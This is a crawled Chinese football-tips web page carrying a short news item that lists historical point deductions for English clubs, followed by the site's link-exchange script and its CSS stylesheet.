

--- FILE ---
content_type: text/html
request_url: http://sy2288.com/html/tounews/10070.html
body_size: 2843
content:
<!DOCTYPE html>
<html>



<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>足球推介-足球推荐-足球预测-足球分析-足球贴士-足球专家内幕</title>
<meta name="keywords" content="足球推介,足球推荐,足球爆料,足球分析,足球贴士,足球免费心水,足球赛前预测,足球专家内幕" />
<meta name="description" content="本网站云集权威的足球推介专家,为球迷用户提供每日足球赛前预测,足球分析,足球贴士,足球推荐,足球爆料,足球免费心水,足球专家内幕等资讯内容." />
<link href="/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/css/style.css" rel="stylesheet" type="text/css">
<link href="/css/news.css" rel="stylesheet" type="text/css">
<SCRIPT type="text/javascript" src="/js/jquery.min.js"></SCRIPT>

<script type="text/javascript" src="/js/jquery.knob.js"></script>
<SCRIPT type="text/javascript" src="/js/swiper.min.js"></SCRIPT>
<SCRIPT type="text/javascript" src="/js/main.js"></SCRIPT>

</head>




<body>

<div class="header">
<div class="headerbg"></div>
<div class="headerbx">
<div class="wrap2">
	<div class="logo"><a href="/"></a></div>
	<div class="nav">
		<a href="/"><em></em>首 页<i></i></a>
		<a href="/tips.asp" >足球推荐<i></i></a>

		<a href="/more.asp" >专家推荐<i></i></a>
		<a href="/live.asp"  target="_blank">即时比分<i></i></a>
		<a href="/odds.asp"  target="_blank">即时赔率<i></i></a>
		<a href="/help.asp"  target="_blank">帮助<i></i></a>
        <a href="/qiand.asp" >签到<i></i></a>
	</div>
	<div class="act">
		
<a href="/qiand.asp"  >签到<i></i></a>
		
	</div>
</div>
</div>
</div>




























<div class="wrap">	
	<div class="newsinfo">
		<h1>BBC盘点英格兰俱乐部罚分卢顿因不规则的转会被扣30分史上最高</h1>
		<div class="date">2023/11/20 11:50:35</div>
		<div class="content">
                
                                        <p> 11月18日足球资讯 bbc盘点英格兰俱乐部罚分：卢顿因不规则的转会被扣30分史上最高</p><p></p><p> 埃弗顿因违反英超财务规则而被扣10分的纪录可能是此类处罚的首例，但这并不是英格兰俱乐部唯一一次受到此类处罚，最早的事件之一甚至可以追溯到100多年前，bbc盘点了英格兰历史上因各种原因导致俱乐部被扣分的事件。</p><p>2021/22赛季：德比郡（扣21分）因俱乐部行政和财务管理不善</p><p>2019/20赛季：伯里（扣12分）因俱乐部破产</p><p>2009/10赛季：朴茨茅斯（扣9分）因俱乐部管理不善</p><p>2008/09赛季：卢顿镇（扣30分）因不规则的转会交易和违反现有的管理规则</p><p>2008/09赛季：伯恩茅斯、罗瑟勒姆和达灵顿（扣17、17和10分）因进入政府管理</p><p>2007/08赛季：利兹联（扣15分）因未能与债权人达成协议</p><p>1996/97赛季：米德尔斯堡（扣3分）因未有足够的球员完成一场比赛</p><p>1990/91赛季：阿森纳（扣2分）和曼联（扣1分）因双方球员在比赛时斗殴</p><p>1989/90赛季：斯温顿（升级被拒绝）因非法向球员付款</p><p>1890/91赛季：桑德兰（扣2分）因球员注册问题</p>                    
                
                </div>
	</div>
	<div class="nextprivew">
		<span>上一条：<a href="/html/yijiatu/10069.html" >布拉伊达约维奇是一个不错的球员，但他无法成为大球队的一员</a></span>
		<span>下一条：没有资料</span>
	</div>
</div>








<div class="link">
<div class="wrap">
<div class="tit"><span>友情连接</span><i></i><p>Alliance<br/>Forum</p></div>
<div class="con"><script src="/tx_link.asp"></script></div>
</div>
</div>

<div class="footer">
<div class="wrap">

<div class="line"><i></i></div>

<div class="tel">
<div class='icon'></div>
<div class='text'>
<h2>客服热线<span>|&nbsp;&nbsp;customer service hotline</span></h2>
<div class='vc'><script src="/js/tel.js"></script></div>
</div>
<div class='hx'></div>
</div>
<div class="chat">
<span>扫一扫</span>加客服微信
</div>

<div class="desc">
<p>本网站提供的资料仅供参考，各网友须留意本身所处地区及相关法律，在任何情况下引致触犯所属地区之法律，网友须自行承担责任。国内人士请遵照中华人民共和国相关法律，切勿参与赌博触犯法例，本网络所有内容纯属资讯性质，本网站提供之资料仅供瀏览者作参考用途，因资料上的差异或遗漏而导致使用者有任何损失，瀏览者须自行承担一切责任，
其一切后果本网站恕不负责！</p>
</div>
</div>
</div>

<div class="copyright">
<div class="wrap">
<img src="/images/icon_cpylogo.png"/>&nbsp;&nbsp; |&nbsp;&nbsp; Powered by   帕菲尔社区 sy2288.com&nbsp;&nbsp;&nbsp;&nbsp;<script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1280550439&web_id=1280550439"></script> 帕菲尔<a  id="totop">TOP</a>
</div>
</div>







</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://sy2288.com/tx_link.asp
body_size: 779
content:
document.writeln('<a href="http://www.ws2211.com/tips.asp"   target=_blank> 伟胜网</a>');document.writeln('<a href="http://www.hk4728.com/tips.asp"   target=_blank> 香江体育</a>');document.writeln('<a href="http://www.xk2288.com/tips.asp"   target=_blank> 星空体育</a>');document.writeln('<a href="http://www.qq3099.com/tips.asp"   target=_blank> 阳光球讯</a>');document.writeln('<a href="http://www.dv7788.com/tips.asp"   target=_blank> 非凡足球</a>');document.writeln('<a href="http://www.cd6088.com"   target=_blank> 财达球讯</a>');document.writeln('<a href="http://www.sy2288.com/tips.asp"   target=_blank> 帕菲尔</a>');document.writeln('<a href="http://www.bb3022.com"   target=_blank> 宝岛足球</a>');document.writeln('<a href="http://www.bb2612.com/tips.asp"   target=_blank> 欢乐体育</a>');document.writeln('<a href="http://he1088.com"   target=_blank> 丰收足球</a>');document.writeln('<a href="http://www.uu1099.com/tips.asp"   target=_blank> 波坛世界</a>');document.writeln('<a href="http://yq8088.com"   target=_blank> 易起足球</a>');document.writeln('<a href="http://www.bx6699.com/tips.asp"   target=_blank> 步行者体育</a>');document.writeln('<a href="http://mm6088.com/tips.asp"   target=_blank> 球域网</a>');document.writeln('<a href="http://www.uu2099.com/tips.asp"   target=_blank> 滴滴球讯</a>');document.writeln('<a href="http://www.bx9099.com/"   target=_blank> 天涯体育网</a>');document.writeln('<a href="http://www.zs3515.com/tips.asp"   target=_blank> 钻石硬料</a>');document.writeln('<a href="http://www.zq13800.com/tips.asp"   target=_blank> 易宝足球</a>');document.writeln('<a href="http://www.xb2088.com"   target=_blank> 新波足球网</a>');document.writeln('<a href="http://www.cc8250.com/tips.asp"   target=_blank> 华夏体讯</a>');document.writeln('<a href="http://www.qq23456.com/tips.asp"   target=_blank> 保利体育</a>');document.writeln('<a href="http://www.bx8099.com/tips.asp"   target=_blank> 皇家足球</a>');document.writeln('<a href="http://www.bt7099.com/"   target=_blank> 新2网址大全</a>');document.writeln('<a href="http://www.uu3099.com/tips.asp"   target=_blank> 皇冠足球</a>');document.writeln('<a href="http://www.ee1099.com/"   target=_blank> 五湖四海足球吧</a>');document.writeln('<a href="http://www.qd3618.com/tips.asp"   target=_blank> 新起点体育</a>');

--- FILE ---
content_type: text/css
request_url: http://sy2288.com/css/style.css
body_size: 12149
content:
BODY {
	BACKGROUND:#fff;FONT-SIZE: 12px;FONT-FAMILY:arial,microsoft yahei;margin:0;padding:100px 0 0 0;
}
html,body{width:100%;min-width:1200px;}
dl,dt,dd,ul,li,h1,h2,h3,h4,h5,form,p,a,em,i,span{padding:0;margin:0;list-style:none;}
table,th,td{border-collapse:collapse;}
A:link {COLOR: #000000; TEXT-DECORATION: none;outline:none;}
A:visited {	COLOR: #000000; TEXT-DECORATION: none}
A:hover {COLOR: #ff0000; TEXT-DECORATION: underline}
input,button{outline:none;-webkit-appearance: none;appearance: none;}
input{-webkit-box-shadow: 0 0 0px 1000px #fff inset;background:transparent;box-shadow: 0 0 0px 1000px #fff inset;}
input::-ms-clear,input::-ms-reveal{display:none;}
input::-webkit-search-cancel-button{ display: none;}

#banner{height: 600px;margin-top:0px;overflow:hidden;width:100%;position:absolute;left:0;top:0;z-index:50;min-width:1200px;}
#banner .swiper-container {width: 100%;height: 600px;}
#banner .swiper-slide {
text-align: center;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;-webkit-align-items: center;align-items: center;
}
#banner .swiper-pagination-bullet{background:#fff;opacity:1;width:12px;border-radius:5px;height:5px;}
#banner .swiper-pagination-bullet-active{background:#f60;width:25px}
#banner .swiper-slide1{background:url(../images/banner1.jpg) no-repeat center;}
#banner .swiper-slide2{background:url(../images/banner2.jpg) no-repeat center;}
#bannerline{height:500px;}
#banner .swiper-button{width:60px;height:60px;background-color:#FFB800;border-radius:50%;background-size:16px;opacity:.6;display:none;}
#banner .swiper-button:hover{opacity:1;}
#banner:hover .swiper-button{display:block;}
#banner .swiper-button-next{}
#banner .swiper-button-prev{}

.wrap{width:1200px;margin:0 auto;overflow:hidden;}
.wrap2{width:1200px;margin:0 auto;}

.header,.headerbg,.headerbx{height:100px;width:100%;position:fixed;left:0;top:0;z-index:100;}
.headerbg{background:#ddd;opacity:.2;z-index:101;}
.headerbx{z-index:102;}
.headerfx .headerbg{display:none;}
.header .logo{width:230px;height:70px;float:left;margin:10px 0;background:url(../images/logo.png) no-repeat center;}
.header .nav{height:100px;overflow:hidden;float:left;width:760px;margin:0px 0 0 40px;}
.header .nav a{display:inline-block;height:100px;line-height:100px;float:left;color:#333;padding:0 30px;font-size:18px;text-align:center;}
.header .nav a em{display:inline-block;}
.header .nav a i{display:none;height:2px;background:#004a86;margin-top:-35px;}
.header .nav a.current{background:#FFB800;color:#fff;text-decoration:None;}
.header .nav a:hover{text-decoration:none;}
.header .nav a:hover i{display:block;}
.header .act{float:right;margin:20px 0px 0 0;width:147px;height:50px;line-height:50px;position:relative;font-size:16px;text-align:center;
	color:#FFB800;;}
.header .act .tplg{width:38px;height:38px;margin-top:10px;display:block;float:right;border-radius:50%;background:#004a86 url(../images/icon_u.png) no-repeat center;background-size:24px;}
.header .act .actak,.header .act .lg{display:inline-block;color:#004a86;}
.header .act .actak:hover,.header .act .lg:hover{text-decoration:none;opacity:.8;}
.header .act .lg{width:80px;padding:0 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:20px;vertical-align:-20px;background:#004a86;border-radius:30px;}
.header .act:hover .tpinlgbx{display:block;}
.headerfx .headerbx{background:#fff;box-shadow:0 1px 2px #999;}
.header_w .logo{background-image:url(../images/logo_w.png);}
.header_w .nav a{color:#000;}
.headerfx .logo{background-image:url(../images/logo.png);}

.tpinlgbx{width:300px;border-radius:0px;background:#fff;text-align:left;font-size:12px;position:absolute;top:52px;left:-200px;z-index:100;overflow:hidden;
box-shadow:0 0 5px #999;display:none;}
.tpinlgbx p{text-align:center;font-size:18px;color:#666;line-height:60px;background:#eee;margin-bottom:10px;}
.tpinlgbx .info{background:url(../images/logo_u.png) no-repeat top left;padding-left:60px;margin:20px 30px;}
.tpinlgbx .name{font-size:22px;color:#000;margin:0px 0px 6px 0;line-height:20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:bold;}
.tpinlgbx .ds{margin:0px 0 0 0px;overflow:hidden;line-height:25px;color:#ff9000;font-size:20px;font-weight:bold;}
.tpinlgbx .ds span{color:#666;font-size:12px;margin-right:8px;display:inline-block;font-weight:normal;vertical-align:2px;}
.tpinlgbx .dssm{margin-left:0px;color:#999;line-height:20px;}
.tpinlgbx ul{overflow:hidden;margin:30px 30px 20px 30px;}
.tpinlgbx li{line-height:40px;height:40px;width:48%;float:left;margin-bottom:15px;}
.tpinlgbx li:nth-child(2n){float:right;}
.tpinlgbx li a{display:block;padding:0;color:#fff;font-size:14px;border:solid 0px #6ca701;text-align:center;background:#83afd3;}
.tpinlgbx li a:hover{text-decoration:None;background:#69a3d2;}
.tpinlgbx li i{display:inline-block;width:20px;height:20px;margin-right:5px;vertical-align:-5px;}
.tpinlgbx li i.a1{background:url(../images/icon_u2.png) no-repeat center;background-size:18px;}
.tpinlgbx li i.a2{background:url(../images/icon_u4.png) no-repeat center;background-size:18px;}
.tpinlgbx li i.a3{background:url(../images/icon_u3.png) no-repeat center;background-size:18px;}
.tpinlgbx li i.a4{background:url(../images/icon_u1.png) no-repeat center;background-size:18px;}
.tpinlgbx .exit{text-align:center;height:50px;line-height:50px;font-size:14px;color:#999;background:#ededed;cursor:pointer;}
.tpinlgbx .exit i{display:inline-block;margin-right:3px;vertical-align:-8px;
	width:25px;height:25px;border-radius:50%;display:none;}
.tpinlgbx .exit:hover{background:#ddd;color:#666}

.link{background:#f6f6f6;overflow:hidden;padding:40px 0;color:#fff;}
.link .tit{height:50px;position:relative;margin-bottom:10px;text-align:center;}
.link .tit i{display:block;width:10px;height:1px;background:#999;position:absolute;left:0;top:18px;}
.link .tit p{display:block;width:50px;height:20px;color:#999;position:absolute;left:20px;top:10px;font-size:9px;text-align:left;line-height:10px;}
.link .tit span{display:inline-block;width:140px;background:#848484;height:40px;text-align:center;line-height:40px;font-size:14px;border-radius:30px;}
.link .tit span:hover{background:#c00;color:#fff;}
.link .con{font-size:13px;line-height:24px;padding:15px 0;color:#eee;width:105%;}
.link .con i{display:none;}
.link .con a{color:#666;display:block;margin:0;padding:0 5px 0 15px;margin-right:25px;height:30px;overflow:hidden;float:left;width:133px;border-right:solid 1px #dedede;}
.link .con a:hover{text-decoration:none;color:#000;}

.footer{background:#F4A300;color:#FFF;font-size:13px;padding:40px 0;line-height:28px;}
.footer a{color:#7c7c7c;}
.footer .line{height:40px;border-bottom:solid 1px #444;margin-bottom:50px;}
.footer .line i{display:block;width:100px;height:40px;border-bottom:solid 1px #ddd;background:url(../images/logo_fot.png) no-repeat;background-size:96px;}
.footer .line i:hover{background-image:url(../images/logo.png)}
.footer .tel{width:350px;float:left;}
.footer .tel .icon{width:55px;height:55px;margin:6px 10px 0 0;float:Left;background:#fff url(../images/icon_tel.png) no-repeat center;border-radius:50%;}
.footer .tel .text{width:260px;float:left;}
.footer .tel .text h2{font-size:14px;font-weight:normal;margin:0 0 3px 3px;}
.footer .tel .text h2 span{font-size:10px;display:inline-block;margin-left:6px;}
.footer .tel .text .vc{font-size:42px;color:#fff;}
.footer .tel .hx{width:1px;height:50px;float:right;background:#333;margin-top:10px;display:none;}
.footer .tel:hover .text .vc{color:#c00;}
.footer .tel:hover .icon{background-color:#c00;}
.footer .tel:hover .text h2{color:#fff;}
.footer .chat{width:80px;float:left;height:69px;border:solid 1px #444;font-size:12px;line-height:20px;color:#ccc;
	background:url(../images/chat.jpg) no-repeat center left;background-size:70px;padding-left:80px;}
.footer .chat span{display:block;margin-top:15px;}
.footer .desc{float:right;width:650px;text-align:left;line-height:20px;font-size:12px;}
.footer .desc:hover{color:#fff;}
.footer .desc p{display:inline-block;}
.copyright{background:#141414;height:50px;line-height:50px;font-size:12px;color:#5e5e5e}
.copyright .wrap{background:url(../images/cpybg.png) no-repeat center right;}
.copyright img{vertical-align:-3px;}
.copyright:hover,.copyright:hover a{color:#fff;}
.copyright a{color:#5e5e5e;}

.btmnav{margin-top:20px;clear:both;overflow:hidden;text-align:center;}
.btmnav span{display:inline-block;margin:0 5px;width:75px;height:33px;background:url(../images/bg_icon_footer.png) no-repeat top;opacity:.1}
.btmnav span.nav1{background-position:0 0;width:35px;}
.btmnav span.nav2{background-position:-50px 0;width:65px;}
.btmnav span.nav3{background-position:-130px 0;}
.btmnav span.nav4{background-position:-227px 0;}
.btmnav span.nav5{background-position:-322px 0;}
.btmnav span:hover{opacity:1}

.hdmian{margin-top:40px;}


.dcpan{overflow:hidden;margin-top:60px;}
.dcpan .hmtit{overflow:hidden;margin-bottom:40px;background:#004a86;text-align:center;}
.dcpan .hmtit a{line-height:95px;font-size:18px;font-weight:bold;color:#fff;text-align:center;}
.dcpan .hmtit a i{display:inline-block;width:50px;height:50px;vertical-align:-20px;margin-right:15px;background:url(../images/icon_mf.png) no-repeat center;background-size:60px;}
.dcpan .hmtit a.curr,.dcpan .hmtit a:hover{text-decoration:none;}
.dcpan .item{overflow:hidden;}
.dcpan .itemhide{display:none;}
.dcbx{margin-top:0px;overflow:hidden;border-left:0;border-right:0;}
.dcbx dl{height:55px;background:#f6f6f6;line-height:55px;text-align:center;font-size:14px;color:#474747;overflow:hidden;}
.dcbx dt{width:380px;float:left;background:#b5d8f4 url(../images/icon_fb.png) no-repeat right top 10px;text-align:left;padding-left:30px;}
.dcbx dt.st4{background-image:url(../images/bkballbg.png)}
.dcbx dt span{display:inline-block;margin-left:6px;}
.dcbx dt i{font-style:normal;}
.dcbx dt em{display:inline-block;margin:0 5px 0 10px;}
.dcbx dd{float:left;text-align:left;}
.dcbx dd.bf{width:70px}
.dcbx dd.pk{width:220px;text-align:left;margin-left:120px;}
.dcbx dd.tj{width:300px;text-align:left; padding-left: 120px}
.dcbx dd.jg{width:135px;float:right;text-align:center;}
.dcitem{text-align:center;overflow:hidden;font-size:14px;height:82px;color:#545454;}
.dcitem .lf{width:410px;float:left;height:80px;border-right:solid 1px #f8f8f8;position:relative;}
.dcitem .lf .vs{display:block;width:20px;height:20px;line-height:20px;border-radius:50%;background:#b5d8f4;font-size:12px;
	color:#fff;border:solid 3px #fff;position:absolute;left:50%;margin-left:-11px;top:28px;}
.dcitem .fg{height:40px;font-size:14px;border-bottom:solid 1px #eee;}
.dcitem .fg div{height:40px;line-height:40px;width:50%;overflow:hidden;float:left;}
.dcitem .bf{height:40px;font-size:20px;color:#949494;}
.dcitem .bf div{height:40px;line-height:40px;width:50%;overflow:hidden;float:left;}
.dcitem .bf span{font-weight:bold;}
.dcitem .bf span.da{color:#f00;}
.dcitem .pk{width:180px;height:80px;line-height:80px;float:left;border-right:solid 1px #f8f8f8;font-size:16px;text-align:left;margin:0 40px 0 120px;color:#666;}
.dcitem .pk div{height:55px;line-height:55px;border-bottom:solid 1px #ddd;}
.dcitem .tj{width:300px;font-size:16px;color:#ff9000;font-weight:bold;float:left;text-align:left;line-height:80px;border-right:solid 1px #f8f8f8;}
.dcitem .tj i{display:inline-block;background:url(../images/icon_tk.png) no-repeat center left;font-size:14px;padding-left:25px;font-style:normal;color:#333;font-weight:normal;}
.dcitem .tj em{display:inline-block;margin:0 12px;color:#ccc;font-weight:normal;font-size:18px;}
.dcitem .jg{width:135px;line-height:80px;float:right;font-weight:bold;font-size:20px;color:#fff;}
.dcitem .jg span{color:#fff;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;margin:20px auto;border-radius:50%;}
.dcitem .jg span.y{background:#ff9000;}
.dcitem .jg span.h{background:#080;}
.dcitem .jg span.d{background:#09f;}
.dcitem .jg span.f{background:#666;}
.dcitem:hover{background:#fcfcfc;}

.dchis{text-align:center;color:#5c5c5c;background:#f8f8f8;font-size:16px;margin:10px 0;padding:30px 0;overflow:hidden;}
.dchis em{font-style:normal;margin-right:10px;font-weight:bold;}
.dchis a{opacity:.9}
.dchis span{display:inline-block;width:30px;height:30px;border-radius:3px;line-height:30px;text-align:center;color:#fff;margin:0 1px;}
.dchis span.y{background:#ff9000;}
.dchis span.h{background:#080;}
.dchis span.d{background:#09f;}
.dchis span.f{background:#666;}
.dchis a:hover{text-decoration:none;opacity:1}

.dcbxmore{display:none;}
.freemorebx{height:32px;border-bottom:solid 1px #eee;margin-top:40px;}
.freemore{text-align:center;line-height:32px;height:32px;width:270px;font-size:14px;color:#666;margin:0 auto;background:url(../images/morebg.png) no-repeat;}
.freemore:hover{color:#333;cursor:pointer;}
.tipstr{text-align:center;line-height:60px;color:#797979;font-size:14px;}

.zjpan{margin-bottom:40px;}
.zjpan .hmtit{background:#fd911a;}
.zjpan .hmtit a i{background:url(../images/icon_hg.png) no-repeat center;background-size:40px;vertical-align:-15px;}
.zjpan dt{width:380px;float:left;background:#ffdab1 url(../images/icon_fb2.png) no-repeat right top 10px;text-align:left;padding-left:30px;}
.zjpan dd.pk{width:100px;margin-left:20px;}
.zjpan dd.ds{width:90px;margin-left:20px;}
.zjpan dd.sl{width:90px;margin-left:20px;}
.zjpan dd.jg{text-align:left;}
.zjpan .dcitem .lf .vs{background:#ffdab1}
.zjpan .dcitem .pk{width:100px;margin:0 0 0 20px;}
.zjpan .dcitem .ds{width:90px;margin:0 0 0 20px;height:80px;line-height:80px;float:left;text-align:left;color:#f00;font-size:16px;font-weight:bold;}
.zjpan .dcitem .sl{width:95px;margin:0 0 0 15px;height:80px;line-height:30px;float:left;text-align:left;color:#f90;font-size:16px;font-weight:bold; padding-top: 28px;}
.zjpan .dcitem .sl div{width:37px;height:34px;margin:13px 0 0;background:url(../images/icon_sl.png) no-repeat center;position:relative;}
.zjpan .dcitem .sl div span{display:block;width:37px;height:10px;margin:0;background:url(../images/icon_sl2.png) no-repeat center bottom;position:absolute;left:0;bottom:0;}
.zjpan .dcitem .tj .sj{color:#ff9000;}
.zjpan .dcitem .tj .dy{color:#fff;background:#ff9000;font-weight:normal;border:solid 1px #ff9000;padding:5px 15px;border-radius:5px;font-size:14px;}
.zjpan .dcitem .tj .dy:hover{background:#fff;color:#ff9000;}
.zjpan .dcitem .tj .zj{color:#666;display:inline-block;font-weight:normal;background:url(../images/icon_tj.png) no-repeat center left;background-size:24px;padding-left:30px;}
.zjpan .dcitem .tj a:hover{text-decoration:None;}
.zjpan .dcitem .jg span{margin:20px 0;float:left;}
.zjpan .dcitem .jg i{display:inline-block;width:30px;height:35px;margin-top:22px;background:url(../images/icon_fan.png) no-repeat center;background-size:100%;}
/*.zjpan .dcitem:hover{background:#faf6f1}*/



.loginpan{width:700px;height:430px;background:#fff;position:fixed;left:50%;top:18%;margin-left:-350px;z-index:1000;box-shadow:0 0 40px #666;}
.loginbx{padding:0 0px;}
.loginbx h3{font-size:18px;text-align:center;font-weight:Normal;color:#fff;background:#f0f0f0;margin:0 0 0px 0;height:55px;line-height:55px;position:relative;border-bottom:solid 2px #b0b0b0;}
.loginbx h3 i{display:block;cursor:pointer;width:30px;height:30px;line-height:30px;background:#9d9d9d;color:#fff;text-align:center;position:absolute;top:0;right:0;font-style:normal;}
.loginbx h3 i:hover{background-color:#888;}
.loginbx h3 span{display:block;width:50%;float:left;height:55px;cursor:pointer;border-bottom:solid 2px #b0b0b0;color:#939393;font-size:14px;}
.loginbx h3 span:hover{opacity:.8}
.loginbx h3 span:nth-child(1){border-color:#004a87;color:#004a87;}
.lgppbox{width:360px;margin:0 auto;position:relative;display:block;}
.lgppbox input{display:block;width:280px;height:48px;text-align:left;background:#f0f0f0;border:0;font-size:14px;margin-bottom:10px;outline:none;font-size:16px;padding:0 40px;
-webkit-box-shadow: 0 0 0px 1000px #f0f0f0 inset;background:transparent;box-shadow: 0 0 0px 1000px #f0f0f0 inset;border-radius:30px;
}
.lgppbox input:focus{border-color:#ccc;}
.lgppbox input.t1{background:url(../images/icon_name.png) no-repeat center right 10px;}
.lgppbox input.t2{background:url(../images/icon_pwd.png) no-repeat center right 10px;}
.lgppbox button{width:100%;height:50px;background:#004a87;transition: 0.5s all;color:#fff;font-size:16px;margin:10px 0 10px 0;border:0;outline:none;border-radius:30px;}
.lgppbox button:hover{cursor:pointer;opacity:.8}
.lgpptips{height:50px;font-size:14px;text-align:center;color:#f00;line-height:50px;margin:10px 0;}
.lgppbox .icon{display:block;width:22px;height:22px;position:absolute;right:30px;}
.lgppbox .icon1{background:url(../images/icon_name.png) no-repeat center;top:12px;z-index:0;}
.lgppbox .icon2,.lgppbox .icon3{background:url(../images/icon_pwd.png) no-repeat center;top:70px;z-index:0;}
.contactbx{background:#fff;padding:18px 30px;overflow:hidden;}
.contactbx .chat{width:75px;float:left;line-height:35px;font-size:14px;overflow:hidden;text-align:center;}
.contactbx .chat img{width:75px;height:75px;display:block;}
.contactbx{text-align:center;font-size:14px;color:#ccc;margin-top:20px;}
.contactbx .t{color:#999;display:inline-block;margin:0 5px 0 0;background:url(../images/icon_kf.png) no-repeat center left;padding-left:30px;background-size:20px;}
.contactbx .c{color:#666;display:inline-block;margin:0 0 0 5px;}
.rgppbox{display:none;width:620px;}
.rgppbox input{width:260px;}
.rgppbox input.t3{width:150px;}
.rgppbox img{position:absolute;top:190px;left:240px;}
.rgppbox ul{width:240px;position:absolute;top:0;right:0;}
.rgppbox li{height:50px;margin-bottom:10px;color:#999}
.rgppbox .icon{right:300px;}
.rgppbox .icon3{top:130px}
.rgppbox button{background:#c00;}
.loginpan2{height:530px;}
.loginpan2 h3 span:nth-child(1){border-color:#b0b0b0;color:#939393;}
.loginpan2 h3 span:nth-child(2){border-color:#c00;color:#c00;}
.loginpan2 .lgppbox{display:none;}
.loginpan2 .rgppbox{display:block;}


.inlogpan{width:330px;float:left;border:solid 1px #eee;background:#a2cc41;}
.inlogpan h2{font-size:18px;color:#ff9000;line-height:65px;text-align:center;margin-bottom:10px;background:#6ca701;color:#fff;font-weight:normal;}
.inlgbx{padding:20px 30px;height:299px;overflow:hidden;}
.inlgbx .info{background:url(../images/icon_hat.png) no-repeat center left;background-size:60px;padding-left:78px;}
.inlgbx .name{text-align:left;font-size:22px;color:#fff;height:40px;line-height:40px;margin:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.inlgbx .ds{margin:0px 0 3px 0px;overflow:hidden;line-height:25px;color:#c00;font-size:18px;font-weight:bold;}
.inlgbx .ds span{color:#666;vertical-align:2px;font-size:12px;margin-right:8px;display:inline-block;font-weight:Normal;}
.inlgbx .dssm{margin-left:0px;color:#fff;}
.inlgbx ul{overflow:hidden;margin:30px 0 20px 0;}
.inlgbx li{line-height:40px;height:40px;width:48%;float:left;margin-bottom:10px;}
.inlgbx li:nth-child(2n){float:right;}
.inlgbx li a{display:block;padding:0;color:#fff;font-size:16px;border:solid 0px #6ca701;text-align:center;background:#a6d736;}
.inlgbx li a:hover{text-decoration:None;background:#739722;}
.inlgbx li i{display:inline-block;width:20px;height:20px;margin-right:5px;vertical-align:-5px;}
.inlgbx li i.a1{background:url(../images/icon_u1.png) no-repeat center;background-size:18px;}
.inlgbx li i.a2{background:url(../images/icon_u2.png) no-repeat center;background-size:18px;}
.inlgbx li i.a3{background:url(../images/icon_u3.png) no-repeat center;background-size:18px;}
.inlgbx li i.a4{background:url(../images/icon_u4.png) no-repeat center;background-size:18px;}
.inlgbx li i.a5{background:#e1ffab url(../images/icon_u6.png) no-repeat center;background-size:10px;border-radius:50%;}
.inlgbx li i.a6{background:#e1ffab url(../images/icon_u5.png) no-repeat center;background-size:10px;border-radius:50%;}
.inlgbx .exit{text-align:center;height:50px;line-height:50px;font-size:16px;color:#666;background:#fff;cursor:pointer;}
.inlgbx .exit i{display:inline-block;font-size:22px;font-style:normal;margin-right:6px;vertical-align:-1px;
	width:25px;height:25px;text-align:center;line-height:22px;background:#ccc;color:#fff;border-radius:50%;}
.inlgbx .exit:hover{background:#eee;color:#666}




.zjbox{background:#f0f7e3;overflow:hidden;padding:20px 0 60px 0;margin-top:50px;}
.zjbox .hmtit{text-align:center;line-height:50px;margin:40px 0;}
.zjbox .hmtit em{display:inline-block;width:50px;height:50px;border:solid 1px #ff9000;background:#ff9000 url(../images/icon_zj.png) no-repeat center;border-radius:50%;vertical-align:-20px;}
.zjbox .hmtit a{display:inline-block;width:245px;height:50px;margin-left:12px;border:solid 1px #ff9000;transition: 0.5s all;font-size:20px;color:#ff9000;border-radius:30px;}
